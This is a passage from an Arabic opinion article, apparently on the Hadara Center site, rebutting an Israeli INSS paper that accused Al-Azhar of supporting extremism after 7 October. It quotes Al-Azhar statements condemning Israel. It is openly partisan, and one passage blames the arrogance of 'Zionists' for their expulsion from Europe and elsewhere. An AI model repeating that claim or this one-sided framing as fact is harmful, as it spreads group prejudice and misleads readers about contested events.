<li>منذ 7 أكتوبر والأزهر يُحيّي &#8220;مقاومة الشعب الفلسطيني للاحتلال&#8221;، ويعلن عن &#8220;حزنه على المذبحة على غزة&#8221;، وأصدر فتوى تقول إن الصهاينة المقيمين في &#8220;أرض فلسطين المحتلة&#8221; لا يستحقون وصف &#8220;المدنيين&#8221;؛ لأنهم &#8220;محتلون للأرض، مغتصبون للحقوق، منحرفون عن طريق الأنبياء، ومعتدون على المقدسات في القدس&#8221;. وأصدر بيانًا نشره بلغات عديدة (العربية، الإنجليزية، والعبرية) بعنوان (الاحتلال مصدر كل الشرور)، ينتقد أفعال الإسرائيليين لمدة 75 عامًا، ويخاطب ضمير الإسرائيليين دون أي نقد لأفعال حماس. وفي هذا البيان يتهم الأزهر الإسرائيليين بتهم: القتل العشوائي للمدنيين، جرائم الحرب، انتهاكات القانون الدولي، والتطرف الديني. ويرى الكاتبان أن الأحق بهذه التهم والفظائع هي حماس التي &#8220;ترتكب إبادة جماعية&#8221;؟!!</li>
<li>بعد صلاة الجمعة يومي 13، 27 أكتوبر خرج المتظاهرون من حرم الأزهر يهتفون (بالروح بالدم نفديك يا أقصى)، ودعا الأزهر في بيان له الفلسطينيين إلى الوقوف يدًا واحدةً في وجه (الاحتلال)، وحث الشعوب العربية والإسلامية على مساعدتهم بكل ما يستطيعون.</li>
<li>وقبل النهاية يحرش المقال بين السلطات في القاهرة، والأزهر، ويحرضها على الأزهر؛ على مستويين: فيتحدث أولا عن أن الأمور توحي بتنسيق بين السلطات والأزهر: تظاهرات في جامعة الأزهر، وتشابه بين الخطاب الرئاسي المصري وخطاب الأزهر، فالخطاب الرئاسي يرفض التهجير، وخطاب الأزهر يخاطب الفلسطينيين أن يتمسكوا بأرضهم ولو ماتوا عليها، والطرفان ينتقدان الانحياز الغربي لإسرائيل. ولكن –من ناحية أخرى- بينما السلطات ملتزمة بمعاهدة السلام مع إسرائيل، فإن الأزهر يسميها (الكيان الصهيوني المسيء).</li>
<li>النقطة الأخيرة والخطيرة هي الإدانات والتوصيات؛ فيدين المقال الأزهر بما جاء في عنوانه من دعم للتطرف والإرهاب عامة ولكن بالأخص (ضد إسرائيل)، ويوصى المقال بما يلي:</li>
<li>كبح جماح شيخ الأزهر وأن تعمل السلطات المصرية على إجراء تعديلات تشريعية لإمكان استبداله.</li>
<li>كبح جماح خطاب الأزهر.</li>
<li>تحجيم تمويل الأزهر، سواء من الدولة المصرية أو القوى الإقليمية وبالأخص دولة الإمارات.</li>
<li>تقويض وتشويه سمعة الأزهر العالمية.</li>
<li>تحجيم علاقات الأزهر الإقليمية والعلمية.</li>
</ul>
<p><strong>ثانيا- نقد المقال وخطاب الصفاقة الصهيوني</strong></p>
<p>لا يستحق هذا المقال ردا على اتهاماته للأزهر وشيخه، ولا تبريرا أو اعتذارا من الأزهر على ما ذكره هذا المقال، فهو –لمن تأمله- نيشان يوضع على صدر الشيخ والمؤسسة، ولا يحتوي إلا على كل مكرمة ومنقبة يعتز بها الأزهر ومحبوه؛ إنه يقول من كل وجه إن الأزهر يقف مع الحق ضد الباطل، ومع المظلوم ضد الظالم، ومع المكلوم ضد المجرم المعتدي المتوحش. اعترف المقال أن الأزهر رمز الاعتدال وقائم بجهد عظيم يتصدر فيه ساحة مواجهة التطرف والإرهاب، لكنه –بخبث وفي طياته- يصف هاتين الجريمتين بالإسلامية (التطرف والإرهاب الإسلامي)، بينما خطاب الأزهر -وبالأخص شيخه الطيب- صارخ زاعق عالي النبرة متكرر التأكيد على أن التطرف والإرهاب لا دين لهما، وأنهما ساريان جاريان فيما حول عالم الإسلام بل ضد المسلمين أكثر بكثير مما قد ينبو من مسلمين أكثرهم مكلومون ومعتدى عليهم.</p>
<p>لكن لماذا تحول الأزهر في هذه المقالة من منارة الاعتدال ومعقله إلى داعية تطرف ومساند إرهاب؟ لا شيء إلا لأنه يقف (ضد إسرائيل)، ويقف (مع المقاومة الفلسطينية)، والتي يعنون لها المقال بحماس! هذا ما يقوله المقال نفسه. فكيف نرى هذا الفكر والخطاب؟</p>
<p>حجاجيا: هذا مقال جيد في أوله؛ إذ نقل الواقع كما هو، ورصد للأزهر وقائع وخطابات ومواقف لا ينفيها ولا يتبرأ منها الأزهر ولا شيخه، لكن الحجة التقييمية التي خالطت الحجة الوصفية هي من باب مكر السيء، وخاصة في استعمال المفاهيم، وإخفاء الحجة التقييمية الأم التي هي بمثابة الميزان الأخلاقي والديني والسياسي وربما نقول: الوجودي. هذه الحجة التقييمية الأم التي هي الميزان الخفي في المقال هي (إسرائيل)، والموقف من (إسرائيل). فبحسب موقفك من إسرائيل تكون، وتُوصف، ويتم تقييمك، ويُحكم عليك؛ إن وافقتها وتابعتها في سياساتها ورؤيتها فأنت معتدل دينيا وأخلاقيا وسياسيا، وإن عارضتها أو أيدت معارضي سياساتها ورؤيتها فأنت متطرف إرهابي راديكالي منحرف. هذا هو بيت القصيد وحب الحصيد!!!</p>
<p>يتجلى ذلك الميزان العنصري في المفاهيم الرئيسة في المقال: وأولها- مفهوم الإسلام نفسه، كما في عنوان المقال الصهيوني؛ فهو يقسم الإسلام نفسه إلى: إسلام معتدل وإسلام راديكالي. ثم مفهوم الدين والديني؛ فيقسمه أيضا إلى معتدل وإلى متطرف. ثم مفهوم &#8220;السياسة&#8221; فيقسمها إلى سياسة سلام مسالمة وإرهاب. ثم مفهوم الأخلاق؛ بين الالتزام بمعيار أخلاقي وبين الإجرام. وغير ذلك من المفاهيم الكبرى وما تحتها من مفاهيم مشتقة وملحقة بها.</p>
<p>هذه المفاهيم يتم قلبها رأسا على عقب بناء على أسلوب حجاجي أعوج أو ميزان منقلب، ويحكم ذلك خيط أخلاقي ناظم اسمه: الصفاقة؛ الذي هو ضد: الحياء. إنه ينبغي على الباحث –وعلى كل إنسان- أن يكون حييا متواضعا؛ وأن يستحيي أن يحكم بغير ميزان، فضلا عن أن يقلب الميزان ويقيم به الأمور وهو مقلوب، وألا يتضمن فكره ولا كتابته استعلاء بالذات أو احتقار للآخرين. لكن هذا المقال مشبع بالصفاقة والعنصرية والاستعلاء وغطرسة القوة والشعور بدونية الآخر لا سيما العرب، وبالأخص النظم الحاكمة!!! فمن أين يأتي هذا الانحراف الأخلاقي والفكري والسياسي؟</p>
<p>منبع ذلك -في حدود تصوري- هو تقديس المدنس الذي يفرز بالضرورة ومباشرة تدنيس المقدس. فالحجة الأم القابعة في خلفية المقال وفي عموم الخطاب الصهيوني المتسم بالاستكبار- أن (إسرائيل) بذاتها ومن ذاتها –وبغض النظر عن أفعالها وسياساتها- هي شيء مقدس؛ يجب احترامه، بل يجب الولاء له، واتباع ما يحقق مراده ومصالحه وأمانه ورفاهيته، وكل من يخالف ذلك المنطق فقد كفر، وكل من ينتمي إليه فقد آمن وأمن من شر (إسرائيل). هذا التفسير قد لا يصل إليه إلا من راقب الخطاب الصهيوني طويلا وفي تجلياته المختلفة: الدينية والسياسية والثقافية والاقتصادية والاجتماعية! وهو لدى الشعور الطبيعي شيء مقزز، ومثير للاشمئزاز والغضب؛ وهو أحد أهم أسباب انطراد الصهاينة من كل مكان أقاموا فيه وخاصة أوروبا المعاصرة ومن ثم ابتلاء منطقتنا بهم. هذا المنطق للأسف لا يقبل النقاش ولا الحجاج؛ لا من معتنقيه ولا من رافضيه؛ لأنه مغلق مصمت متحجر؛ ولذا يتم إخفاؤه دائما في طيات مثل هذه الخطابات والمقالات الطافحة بالصفاقة والاستعلاء والغطرسة.</p>
<p>ومن ثم فوفق هذا المقال وكاتبيه: إسرائيل دائما على حق، بل هي الحق، وهي خير وسمو و..، ومعارضوها –مهما كانت دوافعهم ومبرراتهم لمعارضتهم لها- هم شر وانحراف وتطرف وإرهاب وتخلف و..الخ. ومن ثم فإن الأزهر وشيخ الأزهر –وفق هذا المنطق الصهيوني وهذا المقال- قد انحرفا من الاعتدال (مواجهة أعداء إسرائيل) إلى التطرف والإرهاب (مواجهة إسرائيل ذاتها)؛ لأنهما أدانا العدوان (الإسرائيلي) وناصرا مقاومته (الفلسطينية).</p>
<p>والحقيقة أنه لا الأزهر ولا شيخه ولا أحد من معارضي إسرائيل يعارضها لمجرد اسمها مثلا، حتى يطلب منهم أن يتابعوها لذاتها، إنما يعارضون ويقاومون أفعالها الإجرامية، وممارساتها الوحشية، وتعدياتها المتصلة من غير انقطاع على الفلسطينيين، وأشدها تلك الجريمة الماثلة اليوم في غزة منذ 7 أكتوبر، فضلا عن الجريمة الصهيونية الممتدة في أرض فلسطين والوطن العربي لنحو قرن متصل من الزمان. هذا ما يفعله الأزهر وشيخه والأمة العربية والإسلامية وكثير من أحرار العالم وأنصار الإنسانية. وهذا ما يهاجمه المقال والخطاب الصهيوني بعامة.</p>
<p>ونظرا لعدم شيوع هذا المنطق الصفيق، ولرفضه الطبيعي من أكثر البشر، فإنه يفجؤك في هذا المقال؛ ذلك الأسلوب الذي ينتقل به الكاتبان من الوصف إلى التقييم، ومن الواقع إلى الواجب؛ وهو أسلوب صفيق. والصفاقة تعني كلاحة الوجه، وقلة الحياء، وانعدام المنطق، لا سيما المنطق الأخلاقي الإنساني الطبيعي المعتاد. إنه يطالب الأزهر أن يتخلى عن تأييد المقاومة الفلسطينية ونصرة شعب فلسطين وعن إخوته الدينية والوطنية والقومية وعن إنسانيته؛ أي عن مرجعيته الحضارية الإسلامية التي هي ذاته وعقيدته وأيضا دوره ووظيفته ورسالته!!!، وإلا صار متطرفا راديكاليا داعما للإرهاب، وأن يقف في صف إسرائيل التي تقتل وتحتل وتشرد وتهدم وتدمر، ويأتي هذا المقال 2 نوفمبر 2023 في هذا التوقيت الذي تمارس فيه إسرائيل مذابح ومجازر وعملية إبادة جماعية غير مسبوقة، وترتكب فيها من الجرائم كل دقيقة ما لا يتصوره عقل أو يتحمله قلب&#8230; فهل لهذا الأسلوب والفكر والخطاب من وصف سوى الصفاقة والغطرسة والعنصرية الممجوجة؟َ</p>
<p>الخلاصة التي نستخلصها من هذا المقال أن كاتبيه يريان أن على الأزهر أن يحارب الفلسطينيين، وألا يدافع عن مصر والأمة العربية والإسلامية، عليه أن يدافع عن إسرائيل، أن يكون الأزهر مؤسسة صهيونية إسرائيلية تدافع عن: إسرائيل، وأمن إسرائيل، وأهداف إسرائيل، وخطاب ورؤية إسرائيل لذاتها وللعالم،&#8230; ليس في موضوع معين، ولكن بصفة عامة، يجب أن يدخل الأزهر في طابور الدفاع عن إسرائيل التي تظهر في الخطاب الصهيوني ليس بصفتها شيئًا مقدسًا وحسب، بل بصفتها القدوس نفسه، الإله، الذي ينبغي أن يخضع كل إنسان له، ويقدم له القرابين ويتعهد له بفروض الولاء والطاعة والخضوع. وهو الشرك السياسي والديني والأخلاقي الأكبر اليوم! أو على الأقل فليصمت الأزهر وشيخه كما صمت غيره ممن خاف الصهاينة أو طمع فيهم.</p>
<p>والحمد لله، لم يفعل الأزهر ولا شيخه ولا علماؤه شيئا من ذلك الشرك أو الخوف أو الطمع، وبإذن الله تعالى وتأييده ورحمته لن ينالهم شيء من ذلك. فالشيخ الطيب هو هكذا منذ كان رئيسا لجامعة الأزهر ومن قبلها، وبالأخص في القضية الفلسطينية؛ حيث يعرف ويؤثر عنه أنه في حوارات الأديان بين المسلمين وغيرهم يدعو إلى التسامح والسلام، ولكن مع اليهود لا يتجاوز المظلمة السياسية الكبرى في فلسطين من قبل اليهود، ويصلها بالحوار الديني معهم بقوة؛ بوصفها إما تطبيقا لتعاليم دينية أو ينبغي التبرؤ الديني منها من قبل ممثلي الديانة اليهودية، وإلا فإن الحوار معهم تضييع وقت. وهو (مثله مثل كل مسلم وعربي؛ حيث لا مرشد روحي عندنا خاصة في الإطار السني ولا الأزهر بمثابة كنيسة معصومة، بل هو مؤسسة اجتهاد علمي لها مكانتها، ويؤخذ منها ويرد عليها من أهل الاختصاص من داخلها وخارجها)، يؤمن ويوقن بالحق العربي الإسلامي في فلسطين وفي القدس الشريف والمسجد الأقصى، وحق المقاومة للعدوان الصهيوني، ونصرة فلسطين قضيةً وشعبا وأبطالا مقاومين.</p>
<p>ولم يزل شيخ الأزهر سائرا هذا الدرب، ففي 10 نوفمبر الماضي وجه شيخ الأزهر الشريف &#8211; خلال تدوينه نشرتها  الصفحة الرسمية الخاصة به- نداءً عاجلًا إلى القادة والزعماء المجتمعين في القمة العربية والإسلامية في الرياض، يدعوهم إلى سرعة التدخل لوقف العدوان والإبادة الجماعية التي يتعرض لها الشعب الفلسطيني، وإيصال المساعدات الإنسانية لهم، ووقف عاجل لشلالات الدماء البريئة، التي يعلم الله والناس جميعًا في الشرق والغرب أنها بريئة، ووضع حد لهذه القسوة التي لا تحتملها طاقة بشر، قائلًا: «نشُدُّ على أيديكم، ونقف خلفكم، وكلنا أمل وثقة في أن تسخروا كل ما آتاكم الله به من قوة وعدة وعتاد ومن حكمة وخبرة وسياسة لوقف هذا البغي الصهيوني على أهلنا في فلسطين». وشدد على أن ردَّ العدوان عن إخوتنا في فلسطين هو واجبنا الديني والشرعي، كما أنه مسئوليتنا جميعًا أمام الله عز وجل، حكامًا كنا أو محكومين.</p>
<p>وكذلك المؤسسة الأزهرية نفسها، في صباح اليوم الاثنين 13 نوفمبر نشرت بوابة الأزهر الإلكترونية بيانًا ‌<strong>يطالب فيه الأزهر الشريف &#8220;المجتمع الدولي بمحاكمة الكيان الصهيوني الإرهابي الذي لا يعرف معنى الإنسانية والحياة، في مذابح الإبادة الجماعية وجرائم الحرب التي اقترفها، وذلك بعد أن تسبب إرهابه وعزله لقطاع غزة بالكامل ومنع الوقود والمستلزمات الطبية عن المستشفيات- في خروج عدد كبير منها خارج الخدمة، واستشهاد مرضى الرعاية المركزة وأطفال الحضانات بمستشفى الشفاء، كما تسبَّب قصفه الجنوني لمحيط المستشفى في سقوط عشرات الشهداء ومنع دفنهم واستهداف كل من يحاول الخروج أو الدخول من وإلى المستشفى. ويدعو الأزهر أحرار العالم والهيئات والمؤسسات الدولية للتحرك العاجل لكسر هذا الحصار «اللاإنساني»، الذي يفرضه «الصهاينة الإرهابيون» على المستشفيات والمراكز الصحية، مؤكدًا أن الصمت على هذه الجرائم هو وصمة عار على جبين الإنسانية والمجتمع الدولي، ويحمل الأزهر مسؤولية هذه الجرائم الشنيعة لكل من يدعم هذا الكيان المجرم ويقف خلفه سواء بالتأييد أو الصمت. ويحيي الأزهر الشريف أطباء غزة الشجعان، وكوادرها الطبية الباسلة، الذين تصدروا الخطوط الأمامية لإنقاذ الجرحى وتضميد جراح المصابين، ووقفوا يجاهدون بأنفسهم تحت القصف الهمجي للكيان الإرهابي ولم يهابوا الموت، مؤكدًا أن هؤلاء الأبطال ضربوا المُثُل في التضحية وبذل الغالي والنفيس، ولم يدخروا قطرة عرق في ظل نقص حاد للمستلزمات الطبية الأساسية والكهرباء والوقود، ما اضطرهم لإجراء عمليات في غاية الصعوبة بدون تخدير وخارج غرف العمليات، داعيًا الله -عز وجل- أن يعينهم ويحميهم، وأن يحرسهم بعينه التي لا تنام وأن يقيهم كل مكروه وسوء. ويدعو الأزهر الشريف كل أحرار العالم أن يغسلوا أيديهم من دعم هذا الكيان الذي برهن على قسوته وتجرده من كل معاني الرحمة والإنسانية، وسفك دماء الأبرياء واستعراض جبروته على المرضى والأطفال والنساء والشيوخ، وارتكاب أبشع الجرائم التي تعف عنها الحيوانات في الأدغال&#8221;</strong><strong>.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://hadaracenter.com/tag/%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/" rel="tag">الأزهر الشريف</a> <a href="https://hadaracenter.com/tag/%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9/" rel="tag">الأزهر والمقاومة</a> <a href="https://hadaracenter.com/tag/%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a/" rel="tag">العدوان الإسرائيلي</a> <a href="https://hadaracenter.com/tag/%d8%a7%d9%84%d9%87%d8%ac%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%87%d9%8a%d9%88%d9%86%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%b1/" rel="tag">الهجوم الصهيوني على الأزهر</a> <a href="https://hadaracenter.com/tag/%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%b5%d9%87%d9%8a%d9%88%d9%86%d9%8a/" rel="tag">خطاب الصفاقة الصهيوني</a> <a href="https://hadaracenter.com/tag/%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%b1/" rel="tag">شيخ الأزهر</a> <a href="https://hadaracenter.com/tag/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89/" rel="tag">طوفان الأقصى</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-7">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/medhat/"><img alt='صورة د. مدحت ماهر' data-src='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/medhat/" class="author-name tie-icon" title="د. مدحت ماهر">د. مدحت ماهر</a></span></span></span><span class="date meta-item tie-icon">13 نوفمبر، 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-13T18:24:47+02:00","datePublished":"2023-11-13T18:24:47+02:00","dateModified":"2025-04-27T21:42:14+03:00","headline":"\u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0623\u062e\u0644\u0627\u0642 \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0648\u063a\u0637\u0631\u0633\u0629 \u0627\u0644\u0642\u0648\u0629","name":"\u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0623\u062e\u0644\u0627\u0642 \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0648\u063a\u0637\u0631\u0633\u0629 \u0627\u0644\u0642\u0648\u0629","keywords":"\u0627\u0644\u0623\u0632\u0647\u0631 \u0627\u0644\u0634\u0631\u064a\u0641,\u0627\u0644\u0623\u0632\u0647\u0631 \u0648\u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629,\u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a,\u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0639\u0644\u0649 \u0627\u0644\u0623\u0632\u0647\u0631,\u062e\u0637\u0627\u0628 \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a,\u0634\u064a\u062e \u0627\u0644\u0623\u0632\u0647\u0631,\u0637\u0648\u0641\u0627\u0646 \u0627\u0644\u0623\u0642\u0635\u0649","url":"https:\/\/hadaracenter.com\/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa\/","description":"\u0641\u064a \u0638\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u062c\u0644\u064a\u0644\u0629\u060c \u0648\u0627\u0644\u0623\u062c\u0648\u0627\u0621 \u0648\u0627\u0644\u0623\u062d\u0645\u0627\u0644 \u0627\u0644\u062b\u0642\u064a\u0644\u0629\u060c \u062a\u0631\u062f \u0639\u0644\u064a\u0646\u0627 \u0645\u0642\u0627\u0644\u0629 \u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0635\u0641\u064a\u0642\u0629 (\u0648\u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0647\u064a \u0648\u0627\u062d\u062f \u0645\u0646 \u0623\u0628\u0631\u0632 \u0623\u062e\u0644\u0627\u0642 \u0627\u0644\u0645\u0627\u062f\u064a\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u0639 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0627\u0644\u0645\u062a\u062c\u0628\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0636\u0639\u0641\u064a\u0646\u060c \u0627\u0644\u0648\u0642\u062d\u0629 \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639","copyrightYear":"2023","articleSection":"\u0637\u0648\u0641\u0627\u0646 \u0627\u0644\u0623\u0642\u0635\u0649","articleBody":"\u0641\u064a \u0638\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u062c\u0644\u064a\u0644\u0629\u060c \u0648\u0627\u0644\u0623\u062c\u0648\u0627\u0621 \u0648\u0627\u0644\u0623\u062d\u0645\u0627\u0644 \u0627\u0644\u062b\u0642\u064a\u0644\u0629\u060c \u062a\u0631\u062f \u0639\u0644\u064a\u0646\u0627 \u0645\u0642\u0627\u0644\u0629 \u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0635\u0641\u064a\u0642\u0629 (\u0648\u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0647\u064a \u0648\u0627\u062d\u062f \u0645\u0646 \u0623\u0628\u0631\u0632 \u0623\u062e\u0644\u0627\u0642 \u0627\u0644\u0645\u0627\u062f\u064a\u0629 \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0634\u0639 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0627\u0644\u0645\u062a\u062c\u0628\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0636\u0639\u0641\u064a\u0646\u060c \u0627\u0644\u0648\u0642\u062d\u0629 \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0645\u0648\u0627\u0632\u064a\u0646 \u0627\u0644\u062d\u0642\u0648\u0642 \u0648\u0627\u0644\u0642\u064a\u0645)\u060c \u0645\u0642\u0627\u0644\u0629 \u0643\u062a\u0628\u0647\u0627 \u0627\u062b\u0646\u0627\u0646 \u0645\u0646 \u0627\u0644\u0628\u0627\u062d\u062b\u064a\u0646 \u0627\u0644\u0635\u0647\u0627\u064a\u0646\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646 \u0647\u0645\u0627: \u0623\u0648\u0641\u064a\u0631 \u0648\u064a\u0646\u062a\u0631\u060c \u0648\u0645\u0627\u064a\u0643\u0644 \u0628\u0627\u0631\u0627\u0643\u061b \u0644\u062d\u0633\u0627\u0628 \u0645\u0639\u0647\u062f \u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u062a\u0627\u0628\u0639 \u0644\u062c\u0627\u0645\u0639\u0629 \u062a\u0644 \u0623\u0628\u064a\u0628\u060c \u0648\u0646\u0634\u0631\u0647\u0627 \u0627\u0644\u0645\u0639\u0647\u062f \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0639\u0644\u0649 \u0645\u0648\u0642\u0639\u0647 \u0628\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u062e\u0645\u064a\u0633 2 \u0646\u0648\u0641\u0645\u0628\u0631 2023 \u0628\u0639\u0646\u0648\u0627\u0646: (\u0645\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u0639\u062a\u062f\u0644 \u0625\u0644\u0649 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a\u061f \u0627\u0644\u0623\u0632\u0647\u0631 \u064a\u0642\u0641 \u0645\u0639 \u062d\u0645\u0627\u0633: \u0643\u064a\u0641 \u0623\u0635\u0628\u062d \"\u0645\u0639\u0642\u0644 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 \u0627\u0644\u062f\u064a\u0646\u064a\" \u062f\u0627\u0639\u0645\u064b\u0627 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u061f)!\r\n\r\n\u0641\u064a \u0639\u062c\u0627\u0644\u0629 \u0646\u0644\u062e\u0635 \u0645\u0636\u0645\u0648\u0646 \u0627\u0644\u0645\u0642\u0627\u0644\u060c \u0642\u0628\u0644 \u0623\u0646 \u0646\u0642\u0641 \u0623\u0645\u0627\u0645 \u0628\u0639\u0636 \u062f\u0644\u0627\u0644\u0627\u062a\u0647 \u0648\u062e\u0627\u0635\u0629 \u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0635\u0641\u0627\u0642\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0633\u0648\u0627\u0621 \u0641\u064a \u0628\u0646\u0627\u0621 \u0627\u0644\u062d\u062c\u062c\u060c \u0623\u0648 \u0627\u0633\u062a\u0639\u0645\u0627\u0644 \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645\u060c \u0623\u0648 \u062a\u0648\u062c\u064a\u0647 \u0627\u0644\u062a\u0647\u0645\u060c \u0623\u0648 \u0627\u0644\u062a\u0637\u0627\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0622\u062e\u0631\u060c \u0623\u0648 \u0645\u0643\u0631 \u0627\u0644\u0633\u064a\u0626 \u0627\u0644\u0630\u064a \u0644\u0627 \u064a\u062d\u064a\u0642 \u0625\u0644\u0627 \u0628\u0623\u0647\u0644\u0647 \u0628\u0625\u0630\u0646 \u0627\u0644\u0644\u0647 \u062a\u0639\u0627\u0644\u0649!\r\n\r\n\u0623\u0648\u0644\u0627\u064b- \u0645\u0644\u062e\u0635 \u0645\u0636\u0645\u0648\u0646 \u0627\u0644\u0645\u0642\u0627\u0644:\r\n\r\n\u0645\u062b\u0644 \u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0627\u0644\u0645\u0638\u0647\u0631 \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u0648\u0645\u0646\u0647\u0627 \u0623\u0648\u0631\u0627\u0642 \u0627\u0644\u0639\u0645\u0644 \u0648\u0623\u0648\u0631\u0627\u0642 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a\u060c \u0628\u062f\u0623 \u0627\u0644\u0643\u0627\u062a\u0628\u0627\u0646 \u0628\u062e\u0644\u0627\u0635\u0629 \u0623\u0648 \u0645\u0644\u062e\u0635 \u0645\u0631\u0627\u062f\u0647\u0645\u0627 \u0645\u0646 \u0627\u0644\u0645\u0642\u0627\u0644... \u0628\u0623\u0646 \u0627\u0644\u0623\u0632\u0647\u0631 \u062a\u062d\u0648\u0644 \u0645\u0646 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0644 \u0625\u0644\u0649 \u0627\u0644\u062a\u0637\u0631\u0641 \u0648\u062f\u0639\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0623\u0646 \u0639\u0644\u0649 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0645\u0635\u0631 \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0623\u0646 \u064a\u0639\u0645\u0644\u0648\u0627 (\u0628\u0633\u0631\u0639\u0629 \u0648\u0628\u062a\u0635\u0645\u064a\u0645) \u0644\u0643\u0628\u062d \u062c\u0645\u0627\u062d \u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0632\u0647\u0631\u060c \u0648\u062a\u063a\u064a\u064a\u0631 \u0634\u064a\u062e\u0647\u060c \u0648\u0636\u0645\u0627\u0646 \u0639\u062f\u0645 \u062a\u0643\u0631\u0627\u0631 \u0647\u0630\u0627 \u0627\u0644\u0627\u0646\u062d\u0631\u0627\u0641 \u0645\u0646 \u0648\u062c\u0647\u0629 